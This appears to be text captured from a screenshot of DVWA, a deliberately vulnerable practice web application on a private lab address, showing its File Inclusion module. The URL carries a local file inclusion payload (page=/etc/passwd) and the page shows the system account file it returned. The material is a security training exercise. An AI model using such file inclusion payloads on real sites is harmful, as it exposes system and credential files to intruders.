 Not secure 192.168.56.102/vulnerabilities/fi/?page=/etc/passwd Not syncing
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload